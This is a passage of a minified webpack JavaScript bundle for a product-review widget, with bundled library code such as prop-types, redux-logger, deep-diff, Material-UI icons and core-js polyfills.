r(e){try{e.focus()}catch(e){}}e.exports=r},function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(t,n(27))},function(e,t,n){"use strict";(function(e,r){Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(568),a=function(e){return e&&e.__esModule?e:{default:e}}(i);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var u=(0,a.default)(o);t.default=u}).call(t,n(27),n(332)(e))},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";var r=n(139),o=n(570),i=n(571);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";function r(e,t,n,r,i,a,u,l){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,u,l],f=0;s=new Error(t.replace(/%s/g,function(){return c[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};e.exports=r},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){(function(e){!function(e,n){n(t)}(0,function(t){"use strict";function n(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}function r(e,t){Object.defineProperty(this,"kind",{value:e,enumerable:!0}),t&&t.length&&Object.defineProperty(this,"path",{value:t,enumerable:!0})}function o(e,t,n){o.super_.call(this,"E",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0}),Object.defineProperty(this,"rhs",{value:n,enumerable:!0})}function i(e,t){i.super_.call(this,"N",e),Object.defineProperty(this,"rhs",{value:t,enumerable:!0})}function a(e,t){a.super_.call(this,"D",e),Object.defineProperty(this,"lhs",{value:t,enumerable:!0})}function u(e,t,n){u.super_.call(this,"A",e),Object.defineProperty(this,"index",{value:t,enumerable:!0}),Object.defineProperty(this,"item",{value:n,enumerable:!0})}function l(e,t,n){var r=e.slice((n||t)+1||e.length);return e.length=t<0?e.length+t:t,e.push.apply(e,r),e}function s(e){var t=void 0===e?"undefined":k(e);return"object"!==t?t:e===Math?"math":null===e?"null":Array.isArray(e)?"array":"[object Date]"===Object.prototype.toString.call(e)?"date":"function"==typeof e.toString&&/^\/.*\//.test(e.toString())?"regexp":"object"}function c(e,t,n,r,f,d,p){f=f||[],p=p||[];var h=f.slice(0);if(void 0!==d){if(r){if("function"==typeof r&&r(h,d))return;if("object"===(void 0===r?"undefined":k(r))){if(r.prefilter&&r.prefilter(h,d))return;if(r.normalize){var y=r.normalize(h,d,e,t);y&&(e=y[0],t=y[1])}}}h.push(d)}"regexp"===s(e)&&"regexp"===s(t)&&(e=e.toString(),t=t.toString());var v=void 0===e?"undefined":k(e),g=void 0===t?"undefined":k(t),m="undefined"!==v||p&&p[p.length-1].lhs&&p[p.length-1].lhs.hasOwnProperty(d),b="undefined"!==g||p&&p[p.length-1].rhs&&p[p.length-1].rhs.hasOwnProperty(d);if(!m&&b)n(new i(h,t));else if(!b&&m)n(new a(h,e));else if(s(e)!==s(t))n(new o(h,e,t));else if("date"===s(e)&&e-t!=0)n(new o(h,e,t));else if("object"===v&&null!==e&&null!==t)if(p.filter(function(t){return t.lhs===e}).length)e!==t&&n(new o(h,e,t));else{if(p.push({lhs:e,rhs:t}),Array.isArray(e)){var _;for(e.length,_=0;_<e.length;_++)_>=t.length?n(new u(h,_,new a(void 0,e[_]))):c(e[_],t[_],n,r,h,_,p);for(;_<t.length;)n(new u(h,_,new i(void 0,t[_++])))}else{var w=Object.keys(e),P=Object.keys(t);w.forEach(function(o,i){var a=P.indexOf(o);a>=0?(c(e[o],t[o],n,r,h,o,p),P=l(P,a)):c(e[o],void 0,n,r,h,o,p)}),P.forEach(function(e){c(void 0,t[e],n,r,h,e,p)})}p.length=p.length-1}else e!==t&&("number"===v&&isNaN(e)&&isNaN(t)||n(new o(h,e,t)))}function f(e,t,n,r){return r=r||[],c(e,t,function(e){e&&r.push(e)},n),r.length?r:void 0}function d(e,t,n){if(n.path&&n.path.length){var r,o=e[t],i=n.path.length-1;for(r=0;r<i;r++)o=o[n.path[r]];switch(n.kind){case"A":d(o[n.path[r]],n.index,n.item);break;case"D":delete o[n.path[r]];break;case"E":case"N":o[n.path[r]]=n.rhs}}else switch(n.kind){case"A":d(e[t],n.index,n.item);break;case"D":e=l(e,t);break;case"E":case"N":e[t]=n.rhs}return e}function p(e,t,n){if(e&&t&&n&&n.kind){for(var r=e,o=-1,i=n.path?n.path.length-1:0;++o<i;)void 0===r[n.path[o]]&&(r[n.path[o]]="number"==typeof n.path[o]?[]:{}),r=r[n.path[o]];switch(n.kind){case"A":d(n.path?r[n.path[o]]:r,n.index,n.item);break;case"D":delete r[n.path[o]];break;case"E":case"N":r[n.path[o]]=n.rhs}}}function h(e,t,n){if(n.path&&n.path.length){var r,o=e[t],i=n.path.length-1;for(r=0;r<i;r++)o=o[n.path[r]];switch(n.kind){case"A":h(o[n.path[r]],n.index,n.item);break;case"D":case"E":o[n.path[r]]=n.lhs;break;case"N":delete o[n.path[r]]}}else switch(n.kind){case"A":h(e[t],n.index,n.item);break;case"D":case"E":e[t]=n.lhs;break;case"N":e=l(e,t)}return e}function y(e,t,n){if(e&&t&&n&&n.kind){var r,o,i=e;for(o=n.path.length-1,r=0;r<o;r++)void 0===i[n.path[r]]&&(i[n.path[r]]={}),i=i[n.path[r]];switch(n.kind){case"A":h(i[n.path[r]],n.index,n.item);break;case"D":case"E":i[n.path[r]]=n.lhs;break;case"N":delete i[n.path[r]]}}}function v(e,t,n){if(e&&t){c(e,t,function(r){n&&!n(e,t,r)||p(e,t,r)})}}function g(e){return"color: "+N[e].color+"; font-weight: bold"}function m(e){var t=e.kind,n=e.path,r=e.lhs,o=e.rhs,i=e.index,a=e.item;switch(t){case"E":return[n.join("."),r,"→",o];case"N":return[n.join("."),o];case"D":return[n.join(".")];case"A":return[n.join(".")+"["+i+"]",a];default:return[]}}function b(e,t,n,r){var o=f(e,t);try{r?n.groupCollapsed("diff"):n.group("diff")}catch(e){n.log("diff")}o?o.forEach(function(e){var t=e.kind,r=m(e);n.log.apply(n,["%c "+N[t].text,g(t)].concat(M(r)))}):n.log("—— no diff ——");try{n.groupEnd()}catch(e){n.log("—— diff end —— ")}}function _(e,t,n,r){switch(void 0===e?"undefined":k(e)){case"object":return"function"==typeof e[r]?e[r].apply(e,M(n)):e[r];case"function":return e(t);default:return e}}function w(e){var t=e.timestamp,n=e.duration;return function(e,r,o){var i=["action"];return i.push("%c"+String(e.type)),t&&i.push("%c@ "+r),n&&i.push("%c(in "+o.toFixed(2)+" ms)"),i.join(" ")}}function P(e,t){var n=t.logger,r=t.actionTransformer,o=t.titleFormatter,i=void 0===o?w(t):o,a=t.collapsed,u=t.colors,l=t.level,s=t.diff,c=void 0===t.titleFormatter;e.forEach(function(o,f){var d=o.started,p=o.startedTime,h=o.action,y=o.prevState,v=o.error,g=o.took,m=o.nextState,w=e[f+1];w&&(m=w.prevState,g=w.started-d);var P=r(h),x="function"==typeof a?a(function(){return m},h,o):a,R=T(p),E=u.title?"color: "+u.title(P)+";":"",O=["color: gray; font-weight: lighter;"];O.push(E),t.timestamp&&O.push("color: gray; font-weight: lighter;"),t.duration&&O.push("color: gray; font-weight: lighter;");var S=i(P,R,g);try{x?u.title&&c?n.groupCollapsed.apply(n,["%c "+S].concat(O)):n.groupCollapsed(S):u.title&&c?n.group.apply(n,["%c "+S].concat(O)):n.group(S)}catch(e){n.log(S)}var C=_(l,P,[y],"prevState"),k=_(l,P,[P],"action"),M=_(l,P,[v,y],"error"),j=_(l,P,[m],"nextState");if(C)if(u.prevState){var N="color: "+u.prevState(y)+"; font-weight: bold";n[C]("%c prev state",N,y)}else n[C]("prev state",y);if(k)if(u.action){var F="color: "+u.action(P)+"; font-weight: bold";n[k]("%c action    ",F,P)}else n[k]("action    ",P);if(v&&M)if(u.error){var A="color: "+u.error(v,y)+"; font-weight: bold;";n[M]("%c error     ",A,v)}else n[M]("error     ",v);if(j)if(u.nextState){var I="color: "+u.nextState(m)+"; font-weight: bold";n[j]("%c next state",I,m)}else n[j]("next state",m);s&&b(y,m,n,x);try{n.groupEnd()}catch(e){n.log("—— log end ——")}})}function x(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object.assign({},F,e),n=t.logger,r=t.stateTransformer,o=t.errorTransformer,i=t.predicate,a=t.logErrors,u=t.diffPredicate;if(void 0===n)return function(){return function(e){return function(t){return e(t)}}};if(e.getState&&e.dispatch)return console.error("[redux-logger] redux-logger not installed. Make sure to pass logger instance as middleware:\n// Logger with default options\nimport { logger } from 'redux-logger'\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n// Or you can create your own logger with custom options http://bit.ly/redux-logger-options\nimport createLogger from 'redux-logger'\nconst logger = createLogger({\n  // ...options\n});\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n"),function(){return function(e){return function(t){return e(t)}}};var l=[];return function(e){var n=e.getState;return function(e){return function(s){if("function"==typeof i&&!i(n,s))return e(s);var c={};l.push(c),c.started=C.now(),c.startedTime=new Date,c.prevState=r(n()),c.action=s;var f=void 0;if(a)try{f=e(s)}catch(e){c.error=o(e)}else f=e(s);c.took=C.now()-c.started,c.nextState=r(n());var d=t.diff&&"function"==typeof u?u(n,s):t.diff;if(P(l,Object.assign({},t,{diff:d})),l.length=0,c.error)throw c.error;return f}}}}var R,E,O=function(e,t){return new Array(t+1).join(e)},S=function(e,t){return O("0",t-e.toString().length)+e},T=function(e){return S(e.getHours(),2)+":"+S(e.getMinutes(),2)+":"+S(e.getSeconds(),2)+"."+S(e.getMilliseconds(),3)},C="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance:Date,k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},M=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},j=[];R="object"===(void 0===e?"undefined":k(e))&&e?e:"undefined"!=typeof window?window:{},E=R.DeepDiff,E&&j.push(function(){void 0!==E&&R.DeepDiff===f&&(R.DeepDiff=E,E=void 0)}),n(o,r),n(i,r),n(a,r),n(u,r),Object.defineProperties(f,{diff:{value:f,enumerable:!0},observableDiff:{value:c,enumerable:!0},applyDiff:{value:v,enumerable:!0},applyChange:{value:p,enumerable:!0},revertChange:{value:y,enumerable:!0},isConflict:{value:function(){return void 0!==E},enumerable:!0},noConflict:{value:function(){return j&&(j.forEach(function(e){e()}),j=null),f},enumerable:!0}});var N={E:{color:"#2196F3",text:"CHANGED:"},N:{color:"#4CAF50",text:"ADDED:"},D:{color:"#F44336",text:"DELETED:"},A:{color:"#2196F3",text:"ARRAY:"}},F={level:"log",logger:console,logErrors:!0,collapsed:void 0,predicate:void 0,duration:!1,timestamp:!0,stateTransformer:function(e){return e},actionTransformer:function(e){return e},errorTransformer:function(e){return e},colors:{title:function(){return"inherit"},prevState:function(){return"#9E9E9E"},action:function(){return"#03A9F4"},nextState:function(){return"#4CAF50"},error:function(){return"#F20404"}},diff:!1,diffPredicate:void 0,transformer:void 0},A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.dispatch,n=e.getState;return"function"==typeof t||"function"==typeof n?x()({dispatch:t,getState:n}):void console.error("\n[redux-logger v3] BREAKING CHANGE\n[redux-logger v3] Since 3.0.0 redux-logger exports by default logger with default settings.\n[redux-logger v3] Change\n[redux-logger v3] import createLogger from 'redux-logger'\n[redux-logger v3] to\n[redux-logger v3] import { createLogger } from 'redux-logger'\n")};t.defaults=F,t.createLogger=x,t.logger=A,t.default=A,Object.defineProperty(t,"__esModule",{value:!0})})}).call(t,n(27))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatName=void 0;var r=n(15),o=n(94),i=(n(3).babelPluginFlowReactPropTypes_proptype_NameFormatType||n(0).any,function(e){return e.length>0?e[0].toUpperCase():""}),a=function(e){return e?i(e)+".":""},u=function(e,t,n,i){return i&&(0,r.has)(i,window)&&(0,o.isFunction)(window[i])?window[i](e,t,n):(console.error('Custom format function not found. Please create javascript function "'+i+'"'),(e+" "+t).trim())};t.formatName=function(e,t,n,r){if(e=(e||"").trim(),t=(t||"").trim(),n=(n||"").trim(),"custom"===r)return u(e,t,n,"revwsFormatName");if("pseudonym"===r&&n)return n;if(e||t)switch(r){case"firstName":return e;case"lastName":return t;case"initials":return(a(e)+a(t)).trim();case"initialLastName":return(e+" "+a(t)).trim();case"fullName":default:return(e+" "+t).trim()}return""}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(15),o=n(111),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=(n(33).babelPluginFlowReactPropTypes_proptype_Action||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,{});Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:a,configurable:!0});var u=(0,r.map)((0,r.assoc)("loading",!1)),l=function(e,t){return(0,r.map)(e,t)},s=function(e,t,n){if(n[t]){var o=n[t];return(0,r.assoc)(t,e(o),n)}return n},c=function(e){return function(t){var n=(0,r.reject)((0,r.equals)(e.id),t.reviews),o=n.length-t.reviews.length;return 0==o?t:(0,r.merge)(t,{reviews:n,total:t.total+o})}},f=(0,r.assoc)("loading");t.default=function(e){return function(t,n){return t=t||u(e),n.type===i.default.loadList?s(f(!0),n.listId,t):n.type===i.default.loadListFailed?s(f(!1),n.listId,t):n.type===i.default.setList?s((0,r.always)(f(!1,n.list)),n.list.id,t):n.type===i.default.reviewRemoved?l(c(n.review),t):t}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),s=r(l),c=n(15),f=n(267),d=r(f),p=n(1020),h=r(p),y=n(713),v=n(714),g=n(1023),m=r(g),b=n(21).babelPluginFlowReactPropTypes_proptype_ReviewDisplayStyle||n(0).any,_=n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,w=n(3).babelPluginFlowReactPropTypes_proptype_CriteriaType||n(0).any,P=n(3).babelPluginFlowReactPropTypes_proptype_ReviewListType||n(0).any,x=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any),R=n(3).babelPluginFlowReactPropTypes_proptype_DisplayCriteriaType||n(0).any,E=function(e){function t(){var e,n,r,a;o(this,t);for(var u=arguments.length,l=Array(u),c=0;c<u;c++)l[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.renderReview=function(e){var t=r.props,n=t.displayReply,o=t.shape,i=t.shapeSize,a=t.onReport,u=t.onVote,l=t.onEdit,c=t.onDelete,f=t.shopName,p=t.displayCriteria,h=t.criteria,y=t.dateFormat,v=t.displayMicrodata;return s.default.createElement(d.default,{key:e.id,dateFormat:y,shape:o,shapeSize:i,shopName:f,onEdit:l,onDelete:c,onVote:u,onReport:a,criteria:h,displayCriteria:p,displayReply:n,displayMicrodata:v,review:e})},r.renderReviewWithEntity=function(e){var t=r.props,n=t.entities,o=t.shape,i=t.shapeSize,a=t.onReport,u=t.onVote,l=t.onEdit,c=t.onDelete,f=t.shopName,d=t.displayCriteria,p=t.criteria,v=t.dateFormat,g=t.displayMicrodata,m=(0,y.getEntity)(n,e.entityType,e.entityId);return s.default.createElement(h.default,{entity:m,key:e.id,shape:o,shapeSize:i,dateFormat:v,shopName:f,onEdit:l,onDelete:c,onVote:u,onReport:a,criteria:p,displayCriteria:d,displayMicrodata:g,review:e})},r.renderPaging=function(){var e=r.props,t=e.allowPaging,n=e.loading,o=e.loadPage,i=r.props.reviewList,a=i.page,u=i.pages;return t&&u>1?s.default.createElement(m.default,{key:"paging",page:a,pages:u,loading:n,loadPage:o}):null},a=n,i(r,a)}return a(t,e),u(t,[{key:"render",value:function(){var e=this.props,t=e.reviewStyle,n=e.loading,r=e.reviewList,o="item"===t?this.renderReview:this.renderReviewWithEntity;return[s.default.createElement("div",{key:"list",className:"revws-review-list"},(0,c.map)(o,r.reviews),n&&[s.default.createElement("div",{key:"loading",className:"revws-loading"}),s.default.createElement("div",{key:"loading-spinner",className:"revws-loading-spinner"},s.default.createElement(v.CircularProgress,{size:100}))],this.renderPaging())]}}]),t}(s.default.PureComponent);E.displayName="ReviewList",E.propTypes={reviewStyle:"function"==typeof b?b.isRequired?b.isRequired:b:n(0).shape(b).isRequired,entities:"function"==typeof _?_.isRequired?_.isRequired:_:n(0).shape(_).isRequired,shopName:n(0).string.isRequired,shape:"function"==typeof x?x.isRequired?x.isRequired:x:n(0).shape(x).isRequired,shapeSize:n(0).number.isRequired,dateFormat:n(0).string.isRequired,reviewList:"function"==typeof P?P.isRequired?P.isRequired:P:n(0).shape(P).isRequired,criteria:"function"==typeof w?w.isRequired?w.isRequired:w:n(0).shape(w).isRequired,displayCriteria:"function"==typeof R?R.isRequired?R.isRequired:R:n(0).shape(R).isRequired,displayReply:n(0).bool.isRequired,displayMicrodata:n(0).bool.isRequired,loading:n(0).bool.isRequired,allowPaging:n(0).bool.isRequired,loadPage:n(0).func.isRequired,onEdit:n(0).func.isRequired,onDelete:n(0).func.isRequired,onReport:n(0).func.isRequired,onVote:n(0).func.isRequired},t.default=E},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(1),f=r(c),d=n(15),p=n(8),h=r(p),y=n(3).babelPluginFlowReactPropTypes_proptype_ShapeColorsType||n(0).any,v=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,g=function(e){function t(){return i(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return u(t,e),s(t,[{key:"render",value:function(){var e=this.props,t=e.shape,n=e.size,r=e.on,i=e.highlighted,a=e.colors,u=o(e,["shape","size","on","highlighted","colors"]),s=t.path,c=t.viewBox,p=t.strokeWidth,y=(0,h.default)("revws-grade",{"revws-grade-on":r,"revws-grade-off":!r,"revws-grade-highlight":i}),v={strokeWidth:p};a&&(v=(0,d.merge)(v,{stroke:r?a.borderColor:a.borderColorOff,fill:r?a.fillColor:a.fillColorOff}));var g={width:n,height:n};return f.default.createElement("svg",l({className:y,style:g,viewBox:c,width:n,height:n},u),f.default.createElement("path",{d:s,style:v}))}}]),t}(f.default.PureComponent);g.displayName="GradingShape",g.propTypes={shape:"function"==typeof v?v.isRequired?v.isRequired:v:n(0).shape(v).isRequired,size:n(0).number.isRequired,on:n(0).bool.isRequired,highlighted:n(0).bool,colors:"function"==typeof y?y:n(0).shape(y)},t.default=g},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(32),u=r(a),l=n(31),s=r(l),c=e.__MUI_SvgIcon__||s.default,f=i.default.createElement("path",{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"}),d=function(e){return i.default.createElement(c,e,f)};d=(0,u.default)(d),d.muiName="SvgIcon",t.default=d}).call(t,n(27))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=n(1),l=n(268),s=(r(l),n(112)),c=(r(s),function(e){return function(t){var n=(0,u.createFactory)(t),r=function(t){function r(){return o(this,r),i(this,t.apply(this,arguments))}return a(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(u.Component);return r}});t.default=c},function(e,t,n){"use strict";t.__esModule=!0;var r=function(e,t){return function(n){return n[e]=t,n}};t.default=r},function(e,t,n){"use strict";t.__esModule=!0;var r=n(189),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=o.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.children,n=e.classes,r=e.className,o=e.color,i=e.nativeColor,u=e.titleAccess,s=e.viewBox,f=(0,c.default)(e,["children","classes","className","color","nativeColor","titleAccess","viewBox"]),p=(0,y.default)(n.root,(0,l.default)({},n["color"+(0,m.capitalizeFirstLetter)(o)],"inherit"!==o),r);return d.default.createElement("svg",(0,a.default)({className:p,focusable:"false",viewBox:s,color:i,"aria-hidden":u?"false":"true"},f),u?d.default.createElement("title",null,u):null,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.styles=void 0;var i=n(4),a=r(i),u=n(10),l=r(u),s=n(5),c=r(s),f=n(1),d=r(f),p=n(0),h=(r(p),n(8)),y=r(h),v=n(9),g=r(v),m=n(48),b=t.styles=function(e){return{root:{display:"inline-block",fill:"currentColor",height:24,width:24,userSelect:"none",flexShrink:0,transition:e.transitions.create("fill",{duration:e.transitions.duration.shorter})},colorAccent:{color:e.palette.secondary.A200},colorAction:{color:e.palette.action.active},colorContrast:{color:e.palette.getContrastText(e.palette.primary[500])},colorDisabled:{color:e.palette.action.disabled},colorError:{color:e.palette.error[500]},colorPrimary:{color:e.palette.primary[500]}}};o.propTypes={},o.defaultProps={color:"inherit",viewBox:"0 0 24 24"},o.muiName="SvgIcon",t.default=(0,g.default)(b,{name:"MuiSvgIcon"})(o)},function(e,t,n){n(583),e.exports=n(35).Object.assign},function(e,t,n){var r=n(38);r(r.S+r.F,"Object",{assign:n(584)})},function(e,t,n){"use strict";var r=n(114),o=n(200),i=n(143),a=n(96),u=n(193),l=Object.assign;e.exports=!l||n(86)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=l({},e)[n]||Object.keys(l({},t)).join("")!=r})?function(e,t){for(var n=a(e),l=arguments.length,s=1,c=o.f,f=i.f;l>s;)for(var d,p=u(arguments[s++]),h=c?r(p).concat(c(p)):r(p),y=h.length,v=0;y>v;)f.call(p,d=h[v++])&&(n[d]=p[d]);return n}:l},function(e,t,n){var r=n(95),o=n(141),i=n(586);e.exports=function(e){return function(t,n,a){var u,l=r(t),s=o(l.length),c=i(a,s);if(e&&n!=n){for(;s>c;)if((u=l[c++])!=u)return!0}else for(;s>c;c++)if((e||c in l)&&l[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(196),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},function(e,t,n){n(588);var r=n(35).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(38);r(r.S+r.F*!n(62),"Object",{defineProperty:n(53).f})},function(e,t,n){n(590),e.exports=n(35).Object.keys},function(e,t,n){var r=n(96),o=n(114);n(275)("keys",function(){return function(e){return o(r(e))}})},function(e,t,n){n(592),e.exports=n(35).Object.getPrototypeOf},function(e,t,n){var r=n(96),o=n(276);n(275)("getPrototypeOf",function(){return function(e){return o(r(e))}})},function(e,t,n){e.exports={default:n(594),__esModule:!0}},function(e,t,n){n(202),n(278),e.exports=n(205).f("iterator")},function(e,t,n){var r=n(196),o=n(195);e.exports=function(e){return function(t,n){var i,a,u=String(o(t)),l=r(n),s=u.length;return l<0||l>=s?e?"":void 0:(i=u.charCodeAt(l),i<55296||i>56319||l+1===s||(a=u.charCodeAt(l+1))<56320||a>57343?e?u.charAt(l):i:e?u.slice(l,l+2):a-56320+(i-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(145),o=n(113),i=n(146),a={};n(71)(a,n(47)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(53),o=n(85),i=n(114);e.exports=n(62)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),u=a.length,l=0;u>l;)r.f(e,n=a[l++],t[n]);return e}},function(e,t,n){var r=n(61).document;e.exports=r&&r.documentElement},function(e,t,n){"use strict";var r=n(600),o=n(279),i=n(115),a=n(95);e.exports=n(203)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):"keys"==t?o(0,n):"values"==t?o(0,e[n]):o(0,[n,e[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t,n){e.exports={default:n(602),__esModule:!0}},function(e,t,n){n(603),n(283),n(606),n(607),e.exports=n(35).Symbol},function(e,t,n){"use strict";var r=n(61),o=n(87),i=n(62),a=n(38),u=n(277),l=n(206).KEY,s=n(86),c=n(198),f=n(146),d=n(142),p=n(47),h=n(205),y=n(207),v=n(604),g=n(280),m=n(85),b=n(68),_=n(95),w=n(192),P=n(113),x=n(145),R=n(605),E=n(282),O=n(53),S=n(114),T=E.f,C=O.f,k=R.f,M=r.Symbol,j=r.JSON,N=j&&j.stringify,F=p("_hidden"),A=p("toPrimitive"),I={}.propertyIsEnumerable,D=c("symbol-registry"),q=c("symbols"),L=c("op-symbols"),U=Object.prototype,W="function"==typeof M,z=r.QObject,B=!z||!z.prototype||!z.prototype.findChild,V=i&&s(function(){return 7!=x(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=T(U,t);r&&delete U[t],C(e,t,n),r&&e!==U&&C(U,t,r)}:C,H=function(e){var t=q[e]=x(M.prototype);return t._k=e,t},G=W&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},$=function(e,t,n){return e===U&&$(L,t,n),m(e),t=w(t,!0),m(n),o(q,t)?(n.enumerable?(o(e,F)&&e[F][t]&&(e[F][t]=!1),n=x(n,{enumerable:P(0,!1)})):(o(e,F)||C(e,F,P(1,{})),e[F][t]=!0),V(e,t,n)):C(e,t,n)},K=function(e,t){m(e);for(var n,r=v(t=_(t)),o=0,i=r.length;i>o;)$(e,n=r[o++],t[n]);return e},Y=function(e,t){return void 0===t?x(e):K(x(e),t)},Z=function(e){var t=I.call(this,e=w(e,!0));return!(this===U&&o(q,e)&&!o(L,e))&&(!(t||!o(this,e)||!o(q,e)||o(this,F)&&this[F][e])||t)},J=function(e,t){if(e=_(e),t=w(t,!0),e!==U||!o(q,t)||o(L,t)){var n=T(e,t);return!n||!o(q,t)||o(e,F)&&e[F][t]||(n.enumerable=!0),n}},X=function(e){for(var 